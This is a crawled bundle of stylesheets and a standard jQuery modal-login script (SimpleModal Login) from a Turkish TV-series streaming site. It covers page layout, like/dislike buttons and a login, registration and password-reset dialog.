}
span.tr-altyazi {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
span.tr-dublaj {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
span.dubalt {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
span.english {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
span.nosub {
width:23px;
margin-left:-31px;
height:16px;
position:relative;
margin-top:29px;
float:right;
margin-right:8px
}
.leftC {
width:100%
}
.commentcontent {
width:100%
}
.singlecontent {
width:100%
}
.inepisode {
width:100%
}
#bolum-ismi {
display:none
}
.dizialani {
width:100%;
margin:0 auto;
display:inline-block;
margin-top:2px;
margin-bottom:14px
}
#dizinot {
margin-bottom:12px
}
.facepaylas {
float:left;
margin-top:-5px;
margin-left:-202px
}
.rightC {
float:left;
width:100%
}
.bolumcontent {
float:left;
width:100%
}
#alt {
width:100%;
margin:0 auto;
margin-top:-19px;
height:auto
}
#benzerli {
width:100%;
padding:10px 0 9px;
text-indent:10px
}
#benzerli a {
width:90%
}
#commentform {
margin:0 auto;
margin-bottom:9px;
padding:0 12px
}
#commentprofil {
float:none;
width:97%;
margin:0 auto;
margin-top:10px;
margin-bottom:7px
}
#profilsola {
width:auto
}
#areapos {
float:none;
margin:0 auto;
margin-top:11px
}
#comment {
height:100px;
width:100%;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
-ms-box-sizing:border-box;
box-sizing:border-box;
margin-bottom:2px
}
#gonderpos {
float:none;
width:100%;
display:inline-block;
margin:0 auto;
margin-bottom:4px
}
#gonderspo {
margin:0;
width:49%;
float:left;
padding:0;
position:relative
}
#gonder {
width:49%;
margin:0
}
#listpost {
float:none;
margin:0 auto;
margin-top:-8px;
padding:0 12px
}
.commentlist {
width:100%
}
#commentpos {
float:none;
margin:0 auto;
margin-top:10px;
margin-bottom:-10px;
width:100%
}
#respond tr {
display:inline-block;
width:100%
}
td.yborder {
width:100%;
display:inline-block;
margin-bottom:-4px
}
#commentform input {
-webkit-appearance:none;
-webkit-border-radius:0;
border-radius:0;
width:100%;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
-ms-box-sizing:border-box;
box-sizing:border-box
}
.yborder label {
width:auto;
margin-right:0
}
.diziplus_part {
margin-right:4px;
margin-bottom:5px;
width:100%
}
#addlist {
float:left;
margin-bottom:10px;
margin-right:5px;
margin-left:0
}
#hata {
float:left;
margin-right:5px;
margin-bottom:10px;
margin-left:0
}
.ac-kapa {
float:left;
margin-bottom:10px;
margin-right:5px
}
.iletisimalani {
width:100%
}
.inpage {
display:inline-block;
width:100%;
padding:0
}
.inpage label {
width:100%;
margin-bottom:6px
}
.inpage input {
width:100%;
-webkit-box-sizing:border-box;
height:35px;
-moz-box-sizing:border-box
}
.dizigo {
float:none!important;
margin-left:86px;
margin-top:-47px
}
#myInpu {
-webkit-appearance:none;
-webkit-border-radius:0;
border-radius:0
}
textarea,input.text,input[type="text"],input[type="button"],input[type="submit"],.input-checkbox {
-webkit-appearance:none
}
.leftCC {
width:100%;
margin:0;
margin-bottom:11px
}
.commentcontentara {
width:100%;
margin:0
}
.incontentalt {
width:100%;
margin:0
}
.user-left {
display:none
}
.user-right {
width:96%;
padding:0;
margin:0 auto;
float:none;
display:inline-block;
margin-top:10px;
padding-left:2%;
padding-right:2%;
padding-top:10px;
padding-bottom:10px
}
.user-basha {
margin:0;
width:auto;
padding:10px;
font-size:14px
}
#face {
padding:4px 4px 4px 7px;
margin-right:4px
}
#twt {
padding:4px 2px 4px 6px;
margin-right:4px
}
#insta {
padding:4px 7px
}
.user-right li {
margin-left:1px;
margin-top:-2px
}
.user-right ul {
padding:10px
}
.sonrakiler {
width:94%;
padding:0!important;
padding-left:3%!important;
margin-top:15px!important;
padding-right:3%!important;
padding-top:10px!important
}
.user-bas {
margin:0;
width:auto;
margin-top:0;
font-size:14px
}
#dahasonra {
width:100%;
margin-top:0;
margin-bottom:12px
}
#dizi-ismi {
width:auto!important;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.user-comment {
width:94%;
padding:0;
padding-left:3%;
margin-top:10px;
margin-bottom:17px;
padding-right:3%;
padding-top:10px;
padding-bottom:10px
}
.user-comment ul {
padding:0
}
.editicerik label {
width:100%;
height:27px
}
input#user_login {
float:none;
margin:0;
margin-bottom:10px;
height:32px!important;
width:calc(100% - 24px)!important;
margin-left:12px
}
.editicerik input {
float:none;
width:calc(100% - 30px)!important;
margin-left:15px;
margin-bottom:10px;
height:32px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box
}
#description {
float:none!important;
margin-bottom:7px;
width:calc(100% - 24px)!important;
margin-left:12px
}
input#updateuser {
box-sizing:border-box;
margin-bottom:20px
}
.listepisodes:hover {
opacity:unset;
background-color:rgba(75,62,640,.1)
}
.altyazitipi {
float:left!important;
margin-bottom:10px!important;
margin-left:9px!important
}
.incontentx {
width:100%;
margin:0
}
#icerikcat {
width:calc(100% - 20px);
margin:0;
padding:10px;
margin-left:0;
margin-top:3px
}
#icerikcatleft {
width:max-content;
margin:0 auto;
margin-bottom:6px;
margin-top:6px;
float:none
}
#icerikcatright {
font-size:14px;
margin:0;
float:none;
padding:3px;
margin-bottom:-5px
}
#icerikcat2 {
margin:0
}
#myBtnContainer {
margin-right:12px!important
}
.listhead {
width:100%
}
.incontentx .container {
width:100%!important;
margin:0 auto!important
}
#header_sol {
display:none
}
#header_sag {
display:none
}
.alphabetical-category-wrapper {
display:none
}
#listul li {
width:50%
}
#header i.fas.fa-search {
display:none
}
#nexpre {
margin-bottom:-36px
}
#nexpre a {
line-height:115px
}
#listehizala {
margin-left:0;
margin-bottom:10px
}
.cat-container {
width:calc(100% - 153px)!important;
margin-top:3px;
float:right!important;
margin-left:0!important;
margin-right:10px!important
}
.cat-img {
float:left!important;
margin:0 auto;
margin-left:12px!important;
margin-top:30px
}
#list-series {
display:inline-block!important
}
.dil-afis {
right:5px!important;
top:10px!important
}
.dil-afis img {
float:right!important
}
.altyazitipi {
padding:4.2px 4px;
margin-left:0!important
}
#list-series-hizala2 {
overflow-x:scroll;
overflow-y:hidden;
white-space:nowrap;
padding:0;
height:auto;
width:100%;
margin-top:-6px;
margin-left:0;
margin-bottom:-10px
}
#list-series-main {
float:initial;
display:inline-block;
height:auto;
margin:5px;
margin-bottom:13px
}
.cat-imdb-main {
display:none;
width:auto;
height:auto
}
.cat-img-main img {
width:60px;
height:60px;
border-radius:100%;
border:2px solid #ffd70d
}
.cat-title-main {
display:none
}
.cat-img-main {
width:auto;
height:auto
}
.cat-img-main img:hover {
width:60px;
height:60px;
transition:unset;
margin-left:0
}
#list-series-hizala {
overflow-x:scroll;
overflow-y:hidden;
white-space:nowrap;
padding:0;
height:auto;
width:100%;
margin-top:-6px;
margin-left:0;
margin-bottom:12px
}
.topnav li:not(:first-child) {
display:none
}
.topnav {
height:auto;
width:100%;
display:inline-block;
margin-top:15px!important;
margin-bottom:-4px!important
}
.topnav a.icon {
float:right;
display:block;
margin-right:10px
}
.topnav.responsive {
position:relative
}
.topnav.responsive .icon {
position:absolute;
right:0;
top:0
}
.topnav.responsive li {
float:none;
display:block;
text-align:left
}
.topnav a {
padding:10px 10px 10px 15px
}
form.example button {
display:block
}
form.example input[type=text] {
display:block
}
#footerad {
width:100%;
left:0;
margin-left:0;
height:auto;
bottom:-4px
}
#footeradclose {
margin-left:0;
right:0;
left:unset;
bottom:70px;
font-size:13px;
width:120px
}
#footerad img {
height:70px
}
.example span.button-loader {
right:9%!important;
left:unset!important
}
.seriescontent {
width:100%
}
form#filterseries {
padding:15px 20px 0;
margin:0;
position:absolute;
background:#0a0321;
width:calc(100% - 40px);
margin-left:-20px;
top:83px;
display:none;
z-index:99
}
label#filterlabel {
width:calc(50% - 3px)!important
}
select#filterselect {
width:100%!important;
-webkit-appearance:none
}
#mobil-filter {
padding:10px 12px;
font-size:16px;
font-weight:400;
font-family:'Noto Sans',arial,sans-serif;
color:#e2d9ff;
border:2px solid rgba(255,255,255,.15);
border-radius:30px;
line-height:18px;
cursor:pointer;
display:inline-block;
position:absolute;
top:26px;
right:110px
}
div#cat_ozet {
max-height:unset;
padding-right:0
}
.cat-img .add_fav {
width:120px;
font-size:12px
}
#lastcomment {
width:calc(100% - 30px);
height:auto
}
#sonra {
float:left;
margin-right:5px;
margin-bottom:10px;
margin-left:0
}
#izledim {
float:left;
margin-right:5px;
margin-bottom:10px;
margin-left:0
}
span.clearlist {
display:none
}
.izlediklerim form#izlediklerim {
border:0
}
#listehizala .emtpyFav {
margin:20px 0 12px!important
}
.wl_add {
float:left;
margin-bottom:10px;
margin-right:5px
}
.remove_wh {
width:100%
}
.wl_rem {
left:6px;
top:16px;
bottom:unset
}
.sonrakiler .listepisodes {
margin-top:10px!important
}
div#watch_list {
padding-bottom:6px!important
}
div#fav_series {
padding-bottom:10px!important
}
.wl {
margin-right:5px
}
#butonlar {
width:100%
}
#gorunum {
display:none
}
.profileEdit span.button-loader {
margin-top:3px
}
.profileEdit .alert-desc2 {
width:92%!important
}
.favorite_series {
top:16px;
left:50%;
margin-left:-79.5px
}
.favorite_series .add_fav {
width:159px;
border-radius:0
}
.serie ul.commentlist {
width:calc(100% - 5px)!important
}
}
@media only screen and (min-width: 1439px) and (max-width: 2141px) {
#searchelement {
width:344px
}
#header_sol {
margin-right:621.5px
}
#header_sag {
margin-left:621.5px
}
form.example {
margin-left:-240px!important
}
form.example input[type=text] {
width:323px!important
}
#wrap {
width:1243px
}
#header {
width:1243px
}
#navbarright {
margin-left:382px
}
.inputt {
width:360px
}
.ln-letters a {
padding:10px 18px 12px
}
.dropdown {
width:1243px
}
.leftC {
width:890px
}
.singlecontent {
width:890px
}
.inepisode {
width:890px
}
.rightC {
width:291px
}
.bolumcontent {
width:291px
}
#benzerli {
width:271px
}
#benzerli a {
width:291px
}
.commentcontent {
width:890px
}
#comment {
width:498px
}
#commentform input {
width:343px
}
#gonderspo {
width:162px;
margin-left:-169px
}
#gonder {
width:175px
}
.dizialani {
width:890px;
margin-top:12px;
margin-bottom:19px
}
#commentprofil {
width:333px
}
.cat-container {
width:calc(100% - 164px)
}
#icerikcat {
width:1183px
}
div#list-series-hizala {
height:266px
}
div#list-series-hizala2 {
height:266px
}
.cat-imdb-main {
margin-left:95px
}
.cat-img-main {
width:161px;
height:238.9562px
}
.cat-title-main {
width:151px
}
.cat-img-main img {
width:161px;
height:238.9562px
}
.cat-img-main img:hover {
width:170px;
height:252.314px
}
.user-right {
width:1040px
}
.sonrakiler {
width:1178px
}
.user-comment {
width:1178px
}
input#facebook {
width:954px
}
input#twitter {
width:954px
}
input#instagram {
width:954px
}
.commentlist {
width:870px
}
.topnav {
width:1243px
}
.example span.button-loader {
margin-left:132px
}
div#fav_series {
max-height:unset
}
.sonrakiler div#list-series-main {
margin:4px 3.65px 16px
}
#icerikcatright {
width:1013px
}
.page textarea#comment {
width:100%!important
}
.izlediklerim #list-series-main {
margin:10px 0 18px 12px
}
}
@media only screen and (min-width: 1000px) {
.dizialani {
margin-top:12px;
margin-bottom:19px
}
.dropbtn {
display:none
}
form.example {
position:absolute;
left:50%;
margin-left:-200px;
top:35px
}
form.example input[type=text] {
width:283px;
float:right;
height:18px;
border-top-right-radius:2px;
border-bottom-right-radius:2px;
text-indent:5px
}
form.example button {
width:33px;
margin-left:0;
float:right;
padding:9px;
border-top-left-radius:2px;
border-bottom-left-radius:2px
}
#navbarright {
margin-top:65px
}
div#watch_list {
overflow:hidden;
max-height:190px
}
.page div#areapos {
width:68%
}
.page .commentcontent {
width:100%
}
.page textarea#comment {
width:102.5%
}
.page ul.commentlist {
width:calc(100% - 20px)
}
.page div#listpost {
width:100%
}
}
@media only screen and (max-width: 479px) {
.modaltrailer {
padding-top:200px
}
.modal-content-trailer {
width:95%
}
.trailerclose {
right:4.2%
}
}

--- FILE ---
content_type: text/css
request_url: https://www.breakingbadizle.net/wp-content/cache/wpfc-minified/31iz0s8f/6ltt0.css
body_size: 14
content:
.pld-like-dislike-wrap {
display: inline-block;
margin-bottom:20px;
}
.pld-common-wrap {
display: inline-block;
min-width: 50px;
}
.pld-common-wrap > a.pld-like-dislike-trigger {
text-decoration: none;
box-shadow: 0 0 0 !important;
border-bottom: 0;
}
.pld-count-wrap {
margin-left: 0px;
font-weight: normal;
}
.pld-share-wrap {
display: inline-block;
margin-left: 50px;
}
.pld-share-wrap a {
box-shadow: 0 0 0 !important;
margin: 0 10px;
border:1px solid #fff;
}
a.pld-facebook {
background: #3b5998 !important;
color: #fff !important;
display: inline-block;
text-align: center;
padding: 5px 10px;
}
a.pld-twitter {
background: #55acee !important;
color: #fff !important;
display: inline-block;
text-align: center;
padding: 5px 7px;
}
a.pld-facebook:hover {
background: #fff !important;
color: #3b5998 !important;
border: 1px solid;
}
a.pld-twitter:hover {
background: #fff !important;
color: #55acee !important;
border: 1px solid;
}
.pld-like-dislike-wrap br{display:none;}
.pld-like-dislike-wrap p{display:none;}
.pld-like-dislike-wrap.pld-template-3 {
margin-bottom: 20px;
}
.pld-like-dislike-wrap .pld-common-wrap {
margin-right: 10px;
}
.pld-like-dislike-wrap.pld-custom img {
max-width: 30px;
display: inline-block;
vertical-align: top;
}
.pld-like-dislike-wrap { width: 100%!important; } .pld-like-wrap.pld-common-wrap { margin-right: 0px !important; } .pld-like-wrap { width: calc(50% - 3px) !important; float: left !important; text-align: center !important; background: rgba(6, 90, 16, 0.35) !important; padding: 5px 0px !important; border-radius: 3px !important; border-bottom: 2px solid green !important; } .pld-dislike-wrap.pld-common-wrap { margin-right: 0px !important; } .pld-dislike-wrap { width: calc(50% - 3px); float: right; text-align: center; background: rgba(6, 90, 16, 0.35); padding: 5px 0px; border-radius: 3px; border-bottom: 2px solid red; } .pld-like-wrap:hover { background: green !important; } .pld-dislike-wrap:hover { background: red !important; } .pld-like-dislike-wrap { margin-bottom: 0px !important; }

--- FILE ---
content_type: text/css
request_url: https://www.breakingbadizle.net/wp-content/cache/wpfc-minified/kpw1301w/6ltt0.css
body_size: 318
content:
#simplemodal-login-overlay {
background-color:rgba(0,0,0,.75)
}
#simplemodal-login-container {
width:350px
}
#simplemodal-login-container .message,#simplemodal-login-container #login_error {
margin-top:30px;
border-radius:2px;
background:#dc1818;
color:#fff;
font-size:14px;
padding:7px 0 7px 8px;
margin-bottom:20px;
font-family:Poppins,arial,serif;
font-weight:400;
margin-bottom:0
}
#login_error a {
color:#fff!important;
font-size:14px;
font-weight:700
}
#simplemodal-login-container .message {
background-color:#20ec12;
color:#000
}
#simplemodal-login-container form {
background:#27521a;
border:0;
font-weight:400;
padding:16px;
text-align:left;
border-radius:2px;
width:250px;
margin:0 auto;
font-family:'Noto Sans',arial,serif
}
#simplemodal-login-container form label {
font-size:13px;
color:#39bf2d
}
#simplemodal-login-container form p {
margin:0
}
#simplemodal-login-container form .forgetmenot {
font-size:11px;
font-weight:400;
float:left;
line-height:43px;
margin-bottom:-18px
}
#simplemodal-login-container form .submit input {
border:0;
color:#fff;
font-weight:400;
padding:7px 10px;
font-size:14px;
border-radius:3px;
cursor:pointer;
text-decoration:none;
margin-top:1px;
width:250px;
margin-right:3px;
-webkit-appearance:none;
-moz-appearance:none;
background:#208b14;
font-family:Poppins,arial,serif
}
#simplemodal-login-container form .submit {
float:left;
margin-top:20px
}
#simplemodal-login-container form .submit input.simplemodal-close {
background:transparent;
position:absolute;
top:9px;
width:33px;
right:45px;
font-weight:700;
font-size:29px;
padding:0;
color:#fff
}
.simplemodal-close:focus {
outline:transparent
}
#simplemodal-login-container .title {
color:#fff;
text-transform:uppercase
}
#simplemodal-login-container .nav {
clear:both;
color:#888;
padding-top:16px;
text-align:center
}
#simplemodal-login-container .nav a {
font-size:13px;
color:#39bf2d
}
#simplemodal-login-container .reg_passmail {
clear:both;
color:#666;
font-weight:700;
padding-bottom:16px;
text-align:center
}
#simplemodal-login-container .user_pass,#simplemodal-login-container .user_login,#simplemodal-login-container .user_email {
font-size:14px;
width:97%;
padding:3px;
margin-top:0;
margin-right:6px;
margin-bottom:-2px;
border:1px solid rgba(255,255,255,.1);
background:transparent;
font-family:noto sans,arial,sans-serif;
border-radius:3px;
height:30px;
color:#fff;
text-indent:5px
}
#simplemodal-login-container .rememberme {
vertical-align:middle
}
.simplemodal-login-activity {
background:url(//www.breakingbadizle.net/wp-content/themes/diziplus/ozel-giris/img/default/loadgif.gif) center no-repeat;
height:65px;
margin-bottom:12px;
margin-top:20px
}

--- FILE ---
content_type: text/javascript
request_url: https://www.breakingbadizle.net/wp-content/themes/diziplus/ozel-giris/js/default.js?ver=1.1
body_size: 1278
content:
/*

 * SimpleModal Login

 * Theme: default

 * Copyright 2014 Studio Fuel (http://www.studiofuel.com)

 */

jQuery(function ($) {

	var SimpleModalLogin = {

		init: function () {

			var s = this;

			s.error = [];



			$('.simplemodal-login, .simplemodal-register, .simplemodal-forgotpw').live('click.simplemodal-login', function (e) {

				s.login = $('#loginform'),

					s.lostpw = $('#lostpasswordform'),

					s.register = $('#registerform');



				if ($(this).hasClass('simplemodal-login')) {

					s.form = '#loginform';

					s.login.show(); s.lostpw.hide(); s.register.hide();

				}

				else if ($(this).hasClass('simplemodal-register')) {

					s.form = '#registerform';

					s.register.show(); s.login.hide(); s.lostpw.hide();

				}

				else {

					s.form = '#lostpasswordform';

					s.lostpw.show(); s.login.hide(); s.register.hide();

				}

				s.url = this.href;



				if (!$('#simplemodal-login-container').length) {

					$('#simplemodal-login-form').modal({

						overlayId: 'simplemodal-login-overlay',

						containerId: 'simplemodal-login-container',

						opacity:85,

						onShow: SimpleModalLogin.show,

						position: ['15%', null],

						zIndex:10000

					});

				}

				else {

					SimpleModalLogin.show();

				}

				return false;

			});



			if (SimpleModalLoginL10n['shortcut'] === "true") {

				$(document).bind('keydown.simplemodal-login', SimpleModalLogin.keydown);

			}

		},

		show: function (obj) {

			var s = SimpleModalLogin;

			s.dialog = obj || s.dialog;

			s.modal = s.modal || this;

			var form = $(s.form, s.dialog.data[0]),

				fields = $('.simplemodal-login-fields', form[0]),

				activity = $('.simplemodal-login-activity', form[0]);



			// update and focus dialog

			s.dialog.container.css({height:'auto'});



			// remove any existing errors or messages

			s.clear(s.dialog.container[0]);



			form.unbind('submit.simplemodal-login').bind('submit.simplemodal-login', function (e) {

				e.preventDefault();



				// remove any existing errors or messages

				s.clear(s.dialog.container[0]);



				if (s.isValid(form)) {

					fields.hide(); activity.show();



					if (s.url && s.url.indexOf('redirect_to') !== -1) {

						var p = s.url.split('=');

						form.append($('<input type="hidden" name="redirect_to">').val(unescape(p[1])));

					}



					$.ajax({

						url: form[0].action,

						data: form.serialize(),

						type: 'POST',

						cache: false,

						success: function (resp) {

							var data = $(document.createElement('div')).html(resp),

								redirect = $('#simplemodal-login-redirect', data[0]);



							if (redirect.length) {

								var href = location.href;

								if (redirect.html().length) {

									href = redirect.html();

								}

								window.location = href;

							}

							else {

								var error = $('#login_error', data[0]),

								message = $('.message', data[0]),

								loginform = $(s.form, data[0]);



								if (error.length) {

									error.find('a').addClass('simplemodal-forgotpw');

									$('p:first', form[0]).before(error);

									activity.hide(); fields.show();

								}

								else if (message.length) {

									if (s.form === '#lostpasswordform' || s.form === '#registerform') {

										form = s.login;

										s.lostpw.hide(); s.register.hide();

										s.login.show();

									}

									$('p:first', form[0]).before(message);

									activity.hide(); fields.show();

								}

								else if (loginform.length) {

									s.showError(form, ['empty_all']);

									activity.hide(); fields.show();

								}

							}

						},

						error: function (xhr) {

							$('p:first', form[0]).before(

								$(document.createElement('div'))

									.html('<strong>ERROR</strong>: ' + xhr.statusText)

									.attr('id', 'login_error')

							);

							activity.hide(); fields.show();

						}

					});

				}

				else {

					s.showError(form, s.error);

				}

			});

		},

		/* utility functions */

		clear: function (context) {

			$('#login_error, .message', context).remove();

		},

		isValid: function (form) {

			var log = $('.user_login', form[0]),

				pass = $('.user_pass', form[0]),

				email = $('.user_email', form[0]),

				fields = $(':text, :password', form[0]),

				valid = true;



			SimpleModalLogin.error = [];



			if (log.length && !$.trim(log.val())) {

				SimpleModalLogin.error.push('empty_username');

				valid = false;

			}

			else if (pass.length && !$.trim(pass.val())) {

				SimpleModalLogin.error.push('empty_password');

				valid = false;

			}

			else if (email.length && !$.trim(email.val())) {

				SimpleModalLogin.error.push('empty_email');

				valid = false;

			}



			var empty_count = 0;

			fields.each(function () {

				if (!$.trim(this.value)) {

					empty_count++;

				}

			});

			if (fields.length > 1 && empty_count === fields.length) {

				SimpleModalLogin.error = ['empty_all'];

				valid = false;

			}



			return valid;

		},

		keydown: function (e) {

			if (e.altKey && e.ctrlKey && e.keyCode === 76) {

				if (SimpleModalLoginL10n['logged_in'] === "true") {

					window.location = SimpleModalLoginL10n['admin_url'];

				}

				else {

					$('.simplemodal-login').trigger('click.simplemodal-login');

				}

			}

		},

		message: function (key) {

			return SimpleModalLoginL10n[key] ?

				SimpleModalLoginL10n[key].replace(/&gt;/g, '>').replace(/&lt;/g, '<') :

				key;

		},

		showError: function (form, keys) {

			keys = $.map(keys, function (key) {

				return SimpleModalLogin.message(key);

			});

			$('p:first', form[0])

				.before($('<div id="login_error"></div>').html(

					keys.join('<br/>')

				));

		}

	};



	SimpleModalLogin.init();

});